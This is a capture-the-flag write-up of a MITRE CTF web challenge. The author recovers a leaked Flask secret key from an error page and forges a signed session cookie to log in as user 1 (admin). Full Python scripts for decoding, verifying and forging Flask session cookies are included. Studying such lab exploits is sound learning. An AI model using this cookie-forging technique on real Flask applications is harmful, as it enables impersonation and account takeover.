About MITRE CTF
The MITRE CTF is a classic Jeopardy style CTF (aka Capture The Flag) held from April 20th to April 21th 2018 organized by MITRE Cyber Academy. As a not-for-profit organization chartered to work in the public interest, MITRE is providing a Cyber Academy to foster the education and collaboration of cyber professionals. I played with a bunch of friends under the team name BootCampNSA.
Writeup
Recon
When we connect to the website, we are offered a basic homepage. The website seems to be a simple implementation based on the following Flask Application Template GitHub repo : sloria / cookiecutter-flask

I decided to register an account to see what it features :

Once logged in, we’re presented with the following page :

I decided to take a closer look of what exactly is passed as parameter in this request :

We can see a nice session token which might be the key to the challenge as no other sensitive point was discovered (I had previously tested SQLI on register form without success).
Reading a bit of documentation about how Flask handle sessions I found the following :
In addition to the request object there is also a second object called session which allows you to store information specific to a user from one request to the next. This is implemented on top of cookies for you and signs the cookies cryptographically. What this means is that the user could look at the contents of your cookie but not modify it, unless they know the secret key used for signing. In order to use sessions you have to set a secret key.
Then reading a bit more I found this interesting article where it’s demonstrated how easy it is to read the content of a Flask Session Cookie.
I then tried to decode my session cookie to see what’s in. Our cookie is structured the following :
.payload.timestamp.signature
- The dot suffix indicates that the payload is compressed using gzip
- The payload is base64 encoded and gzipped
- Then follows the timestamp and the signature, both base64 encoded
I wrote a script (See Sources) allowing me to quickly decode the payload of the cookie and retrieved the following payload :
{
'csrf_token': 'dfd25fb8ed6b692b1a072baa742c83dc9562a782',
'_fresh': True,
'user_id': '64',
'_id': 'a8052de1d69e8a214af2beee5f1c991fee09c31dba096fe618cc1de796a5e63163f463959cea05874f12e024cdfeb4bc26f13165e120f239805f99d5fd610a01'
}
Then if I find a way to get the secret key used to sign a cookie, I would be able to forge a valid session cookie for a different user id. A little research gave me the information that Flask Session Signatures are computed with the itsdangerous Python Module.
Fiddling a bit with the application I found what I was looking for triggering a 404 Error Page :

Here you can see that a MYFLASKAPP_SECRET environment variable seems to be defined on the application’s host with the value secret-key. Grepping the template source files available on GitHub quickly gave me a confirmation that this was indeed the key used to sign the cookies :

The first line retrieves the environment variable value and stores it for use in app.
So, I wrote a script to try to verify the signature of my session cookie to see if secret-key really is the valid key. To do that I inspected the Flask source code to see what kind of itsdangerous signer Flask was using to generate and sign the cookie. I found this information here.
The signer I used is the following (See Sources for full valid checker script) :
from flask.sessions import session_json_serializer
from itsdangerous import URLSafeTimedSerializer, BadTimeSignature
from hashlib import sha1
signer = URLSafeTimedSerializer(
'secret-key', salt='cookie-session',
serializer=session_json_serializer,
signer_kwargs={'key_derivation': 'hmac', 'digest_method': sha1}
)
but surprisingly verifying my own cookie with this method indicated that its signature was invalid ! After struggling a few hours not understanding why I was facing this issue, I decided to read the challenge description again and got touched by god’s blessing :
Okay, we admit it. Rails is bad. Can you help us test our new login page written in Flask? It’s running live here. We think its 512x better than the old one.
Digest Method to use was not SHA-1 but SHA-512 ! Well play sneaky organizers ! ;-)
The only thing left was to forge a valid cookie with user id 1 (first user in database, probably admin ;-) ).
Exploitation
To forge the cookie, I simply wrote a script in Python doing all the necessary stuffs (See Sources)
Script output

I then sent the request to Repeater in Burp, altered the cookie and BINGO :

Here’s our flag : MCA{give_me_my_session_back}
In the browser it looks like :

Sources
Decode Flask Cookie data
#!/usr/bin/env python3
# encoding: utf-8
from hashlib import sha512
from flask.sessions import session_json_serializer
from itsdangerous import URLSafeTimedSerializer, BadTimeSignature
import base64
import zlib
from cuteprint import PrettyPrinter
EXAMPLE_SESSION = '.eJwlj0FuwzAMBP-icw4iJdFiPmNQ5BINArSAnZyK_j0Get_BzP6WPQ-cX-X-Ot64lf0R5V5s1sEBClFMY-qWvACMJFelBKp6o1hWVRJC050Cm4oNSCNp2aXpUIfVMbeexKjcPRKrL2dJulYDxDW56aVL1RgZQtUqlVvx88j99fPE99UTGTxyTYQsUV5kdeNltnX22cJ1CNs2-eLeJ47_E9LL3wdmwz_i.DbwCXg.HQ1RqyWO8SVCgiL5zC-weeD3AjkdGVWTpXSl_PUyC4nnK7kvKrzX6uv1pwxWzx6VaukHjzb5Dkf8vTo3yNmHEA'
p = PrettyPrinter()
def decodeCookiePayload():
if EXAMPLE_SESSION[0] == '.':
session_payload = EXAMPLE_SESSION[1:].split('.')[0]
p.print_good("Extracted Session datas : {}".format(session_payload))
decoded_session_payload = base64.urlsafe_b64decode(session_payload)
decompressed_session_payload = zlib.decompress(decoded_session_payload)
p.print_good("Extracted decoded uncompressed datas : {} ".format(decompressed_session_payload))
if __name__ == '__main__':
p.print_title("Flask Cookie Session Datas Decoder")
# Decode
p.print_separator(suffix="DECODING COOKIE PAYLOAD", separator='=')
t1 = p.start_progress(task="Decoding Cookie Payload from {} ...".format(EXAMPLE_SESSION), enable_dots=False)
decodeCookiePayload()
p.stop_progress(t1)
Verify Flask Cookie
#!/usr/bin/env python3
# encoding: utf-8
from hashlib import sha512
from flask.sessions import session_json_serializer
from itsdangerous import URLSafeTimedSerializer, BadTimeSignature
import base64
import zlib
from cuteprint import PrettyPrinter # Available here : https://github.com/terryvogelsang/cuteprint
EXAMPLE_SESSION = '.eJwlj0FuwzAMBP-icw4iJdFiPmNQ5BINArSAnZyK_j0Get_BzP6WPQ-cX-X-Ot64lf0R5V5s1sEBClFMY-qWvACMJFelBKp6o1hWVRJC050Cm4oNSCNp2aXpUIfVMbeexKjcPRKrL2dJulYDxDW56aVL1RgZQtUqlVvx88j99fPE99UTGTxyTYQsUV5kdeNltnX22cJ1CNs2-eLeJ47_E9LL3wdmwz_i.DbwCXg.HQ1RqyWO8SVCgiL5zC-weeD3AjkdGVWTpXSl_PUyC4nnK7kvKrzX6uv1pwxWzx6VaukHjzb5Dkf8vTo3yNmHEA'
p = PrettyPrinter()
signer = URLSafeTimedSerializer(
'secret-key', salt='cookie-session',
serializer=session_json_serializer,
signer_kwargs={'key_derivation': 'hmac', 'digest_method': sha512}
)
def readAndVerifyCookie():
try:
session_data = signer.loads(EXAMPLE_SESSION)
p.print_good("Correct Signature !")
p.print_good("Session Data : {}".format(session_data))
except BadTimeSignature:
p.print_bad("Incorrect Signature for cookie : {}".format(EXAMPLE_SESSION))
if __name__ == '__main__':
p.print_title("Flask Cookie Checker")
# Decode
p.print_separator(suffix="DECODING COOKIE", separator='=')
t1 = p.start_progress(task="Decoding Cookie {} ...".format(EXAMPLE_SESSION), enable_dots=False)
readAndVerifyCookie()
p.stop_progress(t1)
Forge Flask Cookie
#!/usr/bin/env python3
# encoding: utf-8
from hashlib import sha512
from flask.sessions import session_json_serializer
from itsdangerous import URLSafeTimedSerializer, BadTimeSignature
import base64
import zlib
from cuteprint import PrettyPrinter # Available here : https://github.com/terryvogelsang/cuteprint
PAYLOAD = {"_fresh":True,"_id":"a8052de1d69e8a214af2beee5f1c991fee09c31dba096fe618cc1de796a5e63163f463959cea05874f12e024cdfeb4bc26f13165e120f239805f99d5fd610a01","csrf_token":"dfd25fb8ed6b692b1a072baa742c83dc9562a782","user_id":1}
p = PrettyPrinter()
signer = URLSafeTimedSerializer(
'secret-key', salt='cookie-session',
serializer=session_json_serializer,
signer_kwargs={'key_derivation': 'hmac', 'digest_method': sha512}
)
def forgeSession():
gen_payload = signer.dumps(PAYLOAD)
p.print_good("Generated signed cookie : {}".format(gen_payload))
if __name__ == '__main__':
p.print_title("Flask Cookie Forger")
# Forge
p.print_separator(suffix="FORGING COOKIE", separator='=')
t2 = p.start_progress(task="Forge Cookie with payload {} ...".format(PAYLOAD), enable_dots=False)
forgeSession()
p.stop_progress(t2)